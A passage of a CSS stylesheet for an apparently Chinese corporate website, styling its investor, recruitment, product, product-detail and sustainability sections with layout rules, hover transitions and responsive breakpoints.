	transition: all .3s;
  -webkit-transition:all .3s;
}
.investor-a1>a:hover{
	opacity: .8;
}
.investor-a1>a.on{
	color: #fff;
	background: #93c90d;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.investor-a1>a.on>span{
	background-image: url(../img/ico05_1.png);
	transition: all .3s;
  -webkit-transition:all .3s;
}
.investor-b{
	width: 500px;
	float: right;
	min-height: 880px;
	border-left: 1px solid #ccc;
	padding-left: 35px;
	padding-top: 50px;
}
.investor-b1{
	margin-top: 20px;
	background: #fdfdfd;
	border: 1px solid #e1e1e1;
}
.investor-b1-a{
	font-size: 48px;
	line-height: 1;
	padding-top: 50px;
	padding-left: 30px;
	margin-bottom: 35px;
}
.investor-b1-b{
	font-size: 18px;
	line-height: 25px;
	margin-bottom: 25px;
	padding-left: 30px;
}
.investor-b1-b>span{
	margin: 0 45px;
}
#maps{
	width: 100%;
	height: 350px;
}
.investor-b2{
	display: inline-block;
	margin-top: 35px;
	font-size: 14px;
	color: #0828a3;
	line-height: 35px;
	border-bottom: 1px solid #0828a3;
}
.investor-b2:hover{
	color: #0828a3;
	font-weight: bold;
}
@media(max-width:1200px){
	.investor-b1-a{
		font-size: 38px;
	}
	.investor-a{
		width: 100%;
		margin-bottom: 50px;
		padding: 0;
	}
	.investor-b{
		width: 100%;
		padding: 0;
		border: 0;
		min-height: auto;
		margin-bottom: 50px;
	}
}
@media(max-width:750px){
	.investor-bj{
		padding-top: .7rem;
	}
	.investor-a{
		margin-bottom: .7rem;
	}
	.investor-a1{
		margin-bottom: .4rem;
	}
	.investor-a1>a{
		width: 2rem;
		height: .7rem;
		font-size: .26rem;
		line-height: .7rem;
		margin-left: .2rem;
	}
	.investor-a1>a>span{
		width: .3rem;
		height: .2rem;
	}
	.investor-b1-a{
		font-size: .4rem;
		padding-top: .4rem;
		padding-left: .3rem;
		margin-bottom: .3rem;
	}
	.investor-b1-b{
		font-size: .28rem;
		line-height: .4rem;
		padding: 0 .3rem;
		margin-bottom: .2rem;
	}
	.investor-b1-b>span{
		margin: 0 .1rem;
	}
	#maps{
		height: 3rem;
	}
	.investor-b2{
		font-size: .26rem;
		line-height: .45rem;
		margin-top: .3rem;
	}
}


/*人才招聘*/
.recruit-bj{
	background: #fff;
	position: relative;
	z-index: 2;
	padding-top: 80px;
	padding-bottom: 90px;
}
.recruit-b{
	margin-top: 30px;
	overflow: hidden;
	margin-bottom: 75px;
}
.recruit-b1{
	width: 35.5%;
	float: left;
	font-size: 30px;
	color: #333;
	line-height: 70px;
}
.recruit-b2{
	width: 62.25%;
	float: right;
	padding-left: 22px;
	font-size: 16px;
	padding-top: 15px;
	color: #333;
	line-height: 35px;
	background: url(../img/ico04.png) no-repeat left 24px;
}
.recruit-c li{
	margin-top: 40px;
}
.recruit-c1{
	font-size: 24px;
	color: #0828a3;
	line-height: 65px;
	padding-left: 45px;
	background: url(../img/ico05.png) no-repeat left center;
	padding-right: 70px;
	position: relative;
	border-bottom: 1px solid #eee;
	
}
.recruit-c1:after{
	content: '';
	width: 55px;
	height: 55px;
	background: url(../img/ico23_1.png) no-repeat center;
	position: absolute;
	top: 5px;
	right: 0;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.recruit-c1.on:after{
	background-image: url(../img/ico23.png);
	transition: all .3s;
  -webkit-transition:all .3s;
}
.recruit-c2{
	padding-top:45px;
	display: none;
}
.recruit-c2-a{
	font-size: 36px;
	line-height: 1;
	color: #0828a3;
	margin-top: 10px;
}
.recruit-c2-b{
	font-size: 18px;
	line-height: 30px;
	color: #333;
	padding: 30px;
}
.recruit-c2-b>a{
	color: #0828a3;
}
.recruit-c2-b>a:hover{
	color: #0828a3;
	opacity: .8;
}
@media(max-width:1600px){
	.recruit-b1{
		font-size: 26px;
		line-height: 50px;
	}
	.recruit-b2{
		padding-top: 10px;
		background-position-y: 18px;
	}
	.recruit-c2-a{
		font-size:28px;
	}
	.recruit-c2-b{
		font-size: 16px;
		line-height: 25px;
	}
}
@media(max-width:1000px){
	.recruit-b1,.recruit-b2{
		width: 100%;
	}
}
@media(max-width:750px){
	.recruit-bj{
		padding-top: .7rem;
		padding-bottom: .7rem;
	}
	.recruit-b{
		margin-top: .4rem;
		margin-bottom: .6rem;
	}
	.recruit-b1{
		font-size: .35rem;
		line-height: .6rem;
		font-weight: bold;
	}
	.recruit-b2{
		font-size: .28rem;
		line-height: .5rem;
		padding-top: 0;
		padding-left: .2rem;
		margin-top: .3rem;
		background-size: .12rem.2rem;
		background-position-y: .14rem;
	}
	.recruit-c li{
		margin-top: .3rem;
	}
	.recruit-c1{
		font-size: .3rem;
		line-height: .7rem;
		padding-left: .3rem;
		padding-right: .6rem;
		background-size: .23rem .2rem;
	}
	.recruit-c1:after{
		width: .5rem;
		height: .5rem;
		top: .1rem;
		background-size: cover;
	}
	.recruit-c2{
		padding-top: .25rem;
	}
	.recruit-c2-a{
		font-size: .34rem;
		margin-top: .1rem;
	}
	.recruit-c2-b{
		font-size: .26rem;
		line-height: .45rem;
		padding:.3rem .2rem;
	}
}


/*产品中心*/
.product-bj{
	position: relative;
	z-index: 2;
	background: #fff;
}
.product{
	padding-top: 50px;
	padding-bottom: 75px;
}
.product li{
	margin-bottom: 75px;
	overflow: hidden;
}
.product li:last-child{
	margin-bottom: 0;
}
.product-lt{
	width: 630px;
	float: left;
	overflow: hidden;
}
.product-rt{
	width: calc(100% - 675px);
	width: -webkit-calc(100% - 675px);
	float: right;
	padding-top: 35px;
}
.product-a{
	display: inline-block;
	font-size: 36px;
	color: #333;
	line-height: 1;
	padding-left: 60px;
	background: url(../img/ico05_3.png) no-repeat left center;
}
.product-a>span{
	display: inline-block;
	font-size: 16px;
	color: #b2b2b2;
	text-transform: uppercase;
	margin-left: 10px;
}
.product-a:hover{
	color: #333;
}
.product-b{
	display: block;
	font-size: 16px;
	color: #333;
	line-height: 30px;
	margin-top: 30px;
	min-height: 150px;
}
.product-b:hover{
	color: #333;
}
.product-c{
	margin-top: 40px;
	overflow: hidden;
}
.product-c>a{
	display: inline-block;
	width: 225px;
	height: 50px;
	line-height: 50px;
	padding-left: 30px;
	float: left;
	margin-right:45px;
	background: #93c90d;
	color: #fff;
	font-size: 16px;
	border-top-left-radius: 30px;
	border-bottom-right-radius: 30px;
	position: relative;
	margin-bottom: 15px;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.product-c>a:last-child{
	margin-right: 0;
}
.product-c>a>span{
	display: inline-block;
	font-size: 35px;
	line-height: 45px;
	position: absolute;
	top: 0;
	left: 175px;
}
.product-c>a:hover{
	background: #87b70f;
	transition: all .3s;
  -webkit-transition:all .3s;
}

@media(max-width:1600px){
	.product-rt{
		padding-top: 10px;
	}
	.product-b{
		margin-top: 20px;
	}
	.product-a{
		font-size: 30px;
	}
	.product-b{
		font-size: 14px;
		line-height: 25px;
	}
	.product-c>a{
		font-size: 14px;
		width: 200px;
		margin-right: 30px;
		padding-left: 20px;
	}
	.product-c>a>span{
		left: 160px;
		font-size: 30px;
	}
	.product{
		
	}
	.product li{
		margin-bottom: 40px;
	}
	.product-lt{
		width: 580px;
	}
	.product-rt{
		width: calc(100% - 620px);
		width: -webkit-calc(100% - 620px);
	}
	.product-c{
		margin-top: 20px;
	}
}
@media(max-width:1200px){
	.product-lt{
		width: 49%;
	}
	.product-rt{
		width: 49%;
	}
}
@media(max-width:1000px){
	.product-lt{
		width: 100%;
		max-width: 630px;
	}
	.product-rt{
		width:100%;
		padding-top: 30px;
	}
	.product-b{
		min-height: auto;
	}
}
@media(max-width:750px){
	.product-a{
		font-size: .35rem;
		padding-left: .5rem;
		background-size: .3rem .25rem;
		font-weight: bold;
	}
	.product-a>span{
		font-size: .24rem;
		margin-left: .15rem;
	}
	.product-rt{
		padding-top: .3rem;
	}
	.product-b{
		font-size: .26rem;
		line-height: .45rem;
		margin-top: .25rem;
	}
	.product-c{
		margin-top: .2rem;
	}
	.product-c>a{
		font-size: .26rem;
		height: .7rem;
		line-height: .7rem;
		margin-right: .2rem;
		margin-bottom: .15rem;
		padding-left: .15rem;
		width: 3rem;
		border-top-left-radius: 10px;
    border-bottom-right-radius: 10px;
	}
	.product-c>a>img{
		width: .3rem;
	}
	.product-c>a>span{
		font-size: .4rem;
		line-height: .7rem;
		left: 2.6rem;
	}
	.product{
		padding-top: .7rem;
		padding-bottom: .7rem;
	}
	.product{
		padding-bottom: .4rem;
	}
	.product li{
		margin-bottom: .3rem;
	}
}


/*产品详情*/
.productinfo{
	padding-top: 35px;
}
.productinfo-a{
	overflow: hidden;
	margin-bottom: 50px;
}
.productinfo-a1{
	width: 570px;
	float: left;
	overflow: hidden;
}
.productinfo-a2{
	width: calc(100% - 640px);
	width: -moz-calc(100% - 640px);
	float: right;
}
.productinfo-a2-a{
	font-size: 36px;
	color: #333;
	line-height: 1.2;
	padding-top: 20px;
	margin-bottom: 50px;
}
.productinfo-a2-b{
	font-size: 24px;
	color: #0f46c4;
	line-height: 1;
	padding-bottom: 20px;
	position: relative;
}
.productinfo-a2-b:after{
	content: '';
	width: 40px;
	height: 1px;
	background: #93c90d;
	position: absolute;
	left: 0;
	bottom: 0;
}
.productinfo-a2-c{
	font-size: 16px;
	line-height: 25px;
	color: #333;
	min-height: 50px;
	margin-top: 15px;
	margin-bottom: 30px;
}
.productinfo{
	padding-bottom: 90px;
}
.productinfo-b{
	margin-bottom: 90px;
}
.productinfo-b:last-child{
	margin-bottom: 0;
}
.productinfo-b1{
	height: 60px;
	position: relative;
	border-bottom: 1px solid #e1e1e1;
	padding-top: 5px;
}
.productinfo-b1-b{
	width: 52px;
	height: 52px;
	background: url(../img/ico23.png) no-repeat center;
	background-size: cover;
	position: absolute;
	top: 0;
	right: 0;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.productinfo-b1.on .productinfo-b1-b{
	background-image: url(../img/ico23_1.png);
	transition: all .3s;
  -webkit-transition:all .3s;
}
.productinfo-b2{
	padding: 15px 0;
	font-size: 16px;
	color: #333;
	line-height: 25px;
}
.productinfo-b2-a{
	font-size: 22px;
	margin-top: 25px;
	margin-bottom: 5px;
}
.productinfo-b2-tb{
	max-width: 100%;
	overflow: auto;
	padding-bottom: 10px;
}
.productinfo-b2 table{
	width: 100%;
	text-align: center;
	background: #f5f5f5;
	min-width: 800px;
}
.productinfo-b2 table tr{
	/*display: flex;*/
}
.productinfo-b2 table td{
	/*width: 33.333%;*/
	padding: 10px;
	font-size: 18px;
	color: #333;
	line-height: 25px;
	border-left: 2px solid #fff;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.productinfo-b2 table th{
	/*width: 33.333%;*/
	padding: 10px;
	font-size: 18px;
	color: #fff;
	line-height: 25px;
	border-left: 2px solid #fff;
}
.productinfo-b2 table tr:nth-child(2n + 0){
	background: #e4e4e4;
}
.productinfo-b2 table tr:first-child{
	background: #0f46c4;
}
.productinfo-b2 table tr:hover td{
	background: #93c90d;
	color: #fff;
	transition: all .3s;
  -webkit-transition:all .3s;
}
@media(max-width:1600px){
	.productinfo-a2-a{
		font-size: 30px;
		margin-bottom: 30px;
	}
	.productinfo-a2-b{
		font-size: 20px;
	}
	.productinfo-b2{
		font-size: 14px;
	}
	.productinfo-b2 table th,.productinfo-b2 table td{
		font-size: 15px;
	}
}
@media(max-width:1200px){
	.productinfo-a1{
		width: 450px;
	}
	.productinfo-a2{
		width: calc(100% - 480px);
		width: -moz-calc(100% - 480px);
	}
	.productinfo-a2-a{
		padding-top: 0;
	}
	.productinfo-b{
		margin-bottom: 40px;
	}
}
@media(max-width:1000px){
	.productinfo-a2{
		width: 100%;
		margin-top: 30px;
	}
}
@media(max-width:750px){
	.productinfo{
		padding-top: .6rem;
	}
	.productinfo-a1{
		width: 100%;
	}
	.productinfo-a2{
		margin-top: .4rem;
	}
	.productinfo-a2-a{
		font-size: .4rem;
		margin-bottom: .3rem;
		font-weight: bold;
	}
	.productinfo-a2-b{
		font-size: .3rem;
		padding-bottom: .15rem;
	}
	.productinfo{
		padding-bottom: .7rem;
	}
	.productinfo-a2-c{
		font-size: .28rem;
		line-height: .45rem;
		margin-top: .15rem;
		margin-bottom: .25rem;
		min-height: auto;
	}
	.productinfo-b1{
		height: .6rem;
		padding-top: 0;
	}
	.productinfo-b1-b{
		width: .5rem;
		height: .5rem;
	}
	.productinfo-a{
		margin-bottom: .4rem;
	}
	.productinfo-b2{
		padding: .15rem;
		font-size: .24rem;
		line-height: .45rem;
	}
	.productinfo-b2-a{
		font-size: .32rem;
		margin-top: .25rem;
		margin-bottom: .1rem;
	}
	.productinfo-b{
		margin-bottom: .3rem;
	}
	.productinfo-b2 table th, .productinfo-b2 table td{
		font-size: .26rem;
		line-height: .45rem;
		padding: .15rem;
	}
}



/*可持续发展*/
.develop-bj{
	background: #fff;
	position: relative;
	z-index: 2;
}
.develop-a{
	width: 100%;
	height: 244px;
	background: url(../img/bj17.jpg) no-repeat center;
	background-size: cover;
	text-align: center;
	position: relative;
	top: -120px;
}
.develop-a-cont{
	display: inline-block;
	width: 100%;
	max-width: 840px;
	overflow: hidden;
	text-align: left;
}
.develop-a1{
	float: left;
	padding-top: 60px;
}
.develop-a1-a{
	color: #fff;
	background-image: url(../img/ico05_1.png);
}
.develop-a1-b{
	font-size: 48px;
	color: #fff;
	line-height: 1;
	margin-top: 35px;
}
.develop-a2{
	font-size: 24px;
	line-height: 50px;
	padding-top: 40px;
	float: right;
	color: #fff;
}
.develop-b{
	margin-top: -20px;
	margin-bottom: 100px;
}
.develop-b>ul{
	width: 103.5%;
	overflow: hidden;
	padding: 10px 5px;
	margin-left: -2.5px;
}
.develop-b>ul li{
	width: 29.833%;
	height: 640px;
	float: left;
	border: 1px solid #ccc;
	margin-right: 3.5%;
	position: relative;
	padding: 0 20px;
	text-align: center;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.develop-b>ul li:after{
	content: '';
	width: 10px;
	height: 60px;
	background: #b5b5b3;
	position: absolute;
	left: 0;
	top: 40px;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.develop-b1{
	width: 100%;
	max-width: 360px;
	margin: 0 auto;
	padding-top: 70px;
}
.develop-b1-a{
	font-size: 30px;
	color: #333;
	line-height: 40px;
}
.develop-b1-b{
	font-size: 16px;
	color: #666;
	line-height: 30px;
	padding-top: 25px;
	margin-top: 25px;
	border-top: 1px solid #ccc;
}
.develop-b2{
	width: 212px;
	height: 59px;
	background: url(../img/ico24.png) no-repeat center;
	background-size: cover;
	font-size: 16px;
	color: #fff;
	line-height: 38px;
	text-transform: uppercase;
	position: absolute;
	bottom: 0;
	right: -21px;
}
.develop-b>ul li:hover{
	background: #fff;
	border: 1px solid #1149c8;
	box-shadow: 0 0 5px #999;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.develop-b>ul li:hover:after{
	background: #1149c8;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.develop-c{
	overflow: hidden;
	margin-bottom: 80px;
} 
.develop-c1{
	width: 53.54%;
	float: left;
	overflow: hidden;
}
.develop-c2{
	width: 46.46%;
	float: right;
	padding-left: 40px;
	padding-top: 50px;
}
.develop-c2-b{
	margin-top: 35px;
	width: 100%;
	height: 165px;
	border-top-left-radius: 30px;
	border-bottom-right-radius: 30px;
	background: #1149c8;
	padding: 40px 50px;
	color: #fff;
}
.develop-c2-b1{
	font-size: 30px;
	line-height: 1;
}
.develop-c2-b2{
	font-size: 24px;
	line-height: 1;
	margin-top: 22px;
}
.develop-c2-c{
	font-size: 22px;
	color: #333;
	line-height: 33px;
	margin-top: 40px;
}
.develop-c2-d{
	font-size: 18px;
	color: #333;
	line-height: 33px;
}
.develop-d{
	margin-bottom: 45px;
	overflow: hidden;
}
.develop-d1{
	width: 38.58%;
	float: left;
	padding-right: 40px;
	padding-top: 45px;
}
.develop-d1-b{
	margin-top: 45px;
}
.develop-d1-b>div{
	margin-bottom: 20px;
	font-size: 24px;
	line-height: 35px;
	color: #333;
}
.develop-d1-b>div>span{
	display: inline-block;
	font-size: 24px;
	color: #93c90d;
	margin-right: 40px;
}
.develop-d2{
	width: 61.42%;
	float: right;
	overflow: hidden;
}
.develop-e-bj{
	margin-bottom: 135px;
	background: no-repeat center;
	background-size: cover;
}
.develop-e{
	max-width: 1400px;
	margin: 0 auto;
	padding-top: 80px;
	padding-bottom: 30px;
	font-size: 22px;
	line-height: 40px;
	color: #fff;
	text-align: center;
}
.develop-e>img{
	margin-top: 40px;
}
.develop-f{
	overflow: hidden;
	margin-bottom: 70px;
}
.develop-f1{
	width: 37.4%;
	float: left;
	position: relative;
	padding-left: 18px;
}
.develop-f1:after{
	content: '';
	width: 18px;
	height: 160px;
	background: #93c90d;
	position: absolute;
	top: 0;
	left: 0;
}
.develop-f1-a{
	overflow: hidden;
}
.develop-f2{
	width: 62.6%;
	float: right;
	padding-left: 60px;
	padding-top: 35px;
}
.develop-f2-b{
	font-size: 20px;
	line-height: 50px;
	color: #333;
	margin-top: 25px;
}
.develop-bj{
	padding-bottom: 90px;
}
.develop-g{
	
	position: relative;
}
@media(max-width:1600px){
	.develop-a1-b{
		font-size: 40px;
	}
	.develop-a2{
		font-size: 20px;
		line-height: 40px;
	}
	.develop-a{
		height: 200px;
		top: -80px;
	}
	.develop-b1{
		padding-top: 40px;
	}
	.develop-b1-a{
		font-size: 24px;
		line-height: 35px;
	}
	.develop-b1-b{
		margin-top: 15px;
		padding-top: 15px;
		font-size: 14px;
		line-height: 25px;
	}
	.develop-b>ul li{
		height: 520px;
	}
	.develop-b{
		margin-bottom: 60px;
	}
	.develop-d1{
		padding-top: 15px;
		padding-right: 30px;
	}
	.develop-c2{
		padding-top: 15px;
		padding-left: 30px;
	}
	.develop-e{
		font-size: 18px;
		line-height: 35px;
	}
	.develop-f2{
		padding-top: 15px;
		padding-left: 30px;
	}
	.develop-f2-b{
		font-size: 16px;
		line-height: 35px;
		margin-top: 15px;
	}
	.develop-d1-b>div{
		font-size: 18px;
		line-height: 30px;
	}
}
@media(max-width:1200px){
	.develop-a-cont{
		max-width: 660px;
	}
	.develop-b>ul li{
		height: 550px;
	}
	.develop-d1{
		width: 100%;
		margin-bottom: 30px;
	}
	.develop-d2{
		width: 100%;
		max-width: 900px;
		float: left;
	}
	.develop-bj{
		padding-bottom: 40px;
	}
	.develop-g{
		padding: 0 40px;
	}
}
@media(max-width:1000px){
	.develop-b1-a{
		font-size: 18px;
		line-height: 30px;
	}
	.develop-b>ul li{
		height: 680px;
	}
	.develop-c1{
		width: 100%;
		margin-bottom: 30px;
	}
	.develop-c2{
		width: 100%;
		padding: 0;
	}
	.develop-f1{
		width: 100%;
		max-width: 580px;
		margin-bottom: 30px;
	}
	.develop-f2{
		width: 100%;
		padding: 0;
	}
}
@media(max-width:750px){
	.develop-a{
		height: auto;
		top: -1.5rem;
		padding: .3rem;
	}
	.develop-a1{
		padding-top: .3rem;
	}
	.develop-a1-b{
		font-size: .45rem;
		margin-top: .2rem;
	}
	.develop-a2{
		font-size: .32rem;
		line-height: .6rem;
		padding-top: .4rem;
		float: left;
	}
	.develop-b{
		margin-top: -1rem;
	}
	.develop-b>ul li{
		width: 96.5%;
		padding: 0 .3rem;
		margin-bottom: .25rem;
		padding-bottom: 1.2rem;
		height: auto;
	}
	.develop-b1{
		padding-top: .4rem;
	}
	.develop-b1-a{
		font-size: .35rem;
		line-height: .5rem;
	}
	.develop-b1-b{
		font-size: .28rem;
		line-height: .45rem;
		margin-top: .2rem;
		padding-top: .2rem;
	}
	.develop-b2{
		width: 3.2rem;
		height: .9rem;
		background-size: cover;
		font-size: .24rem;
		line-height: .6rem;
		right: -.3rem;
	}
	.develop-b2 img{
		width: .3rem;
	}
	.develop-b>ul li:after{
		width: .15rem;
		top: .3rem;
	}
	.develop-b{
		margin-bottom: .5rem;
	}
	.develop-c2-b{
		margin-top: .3rem;
		padding:.6rem;
		height: auto;
	}
	.develop-c2-b1{
		font-size: .4rem;
	}
	.develop-c2-b2{
		font-size: .35rem;
		margin-top: .2rem;
	}
	.develop-c2-c{
		font-size: .32rem;
		margin-top: .3rem;
		line-height: .5rem;
		font-weight: bold;
	}
	.develop-c2-d{
		font-size: .26rem;
		line-height: .5rem;
	}
	.develop-c{
		margin-bottom: .5rem;
	}
	.develop-d1{
		padding: 0;
		margin-bottom: .4rem;
	}
	.develop-d1-b{
		margin-top: .3rem;
	}
	.develop-d1-b>div{
		font-size: .3rem;
		line-height: .6rem;
		margin-bottom: .15rem;
	}
	.develop-d1-b>div>span{
		font-size: .35rem;
		margin-right: .2rem;
	}
	.develop-e{
		padding-top: .5rem;
		padding-bottom: .5rem;
		font-size: .3rem;
		line-height: .55rem;
	}
	.develop-e>img{
		width: .4rem;
		margin-top: .25rem;
	}
	.develop-e-bj{
		margin-bottom: .6rem;
	}
	.develop-f1{
		padding-left: .2rem;
		margin-bottom: .3rem;
	}
	.develop-f1:after{
		width: .2rem;
		height: 1.2rem;
	}
	.develop-f2-b{
		font-size: .26rem;
		line-height: .5rem;
		margin-top: .2rem;
	}
	.develop-f{
		margin-bottom: .6rem;
	}
	.develop-bj{
		padding-bottom: .7rem;
	}
	.develop-g{
		padding: 0 .2rem;
	}
}
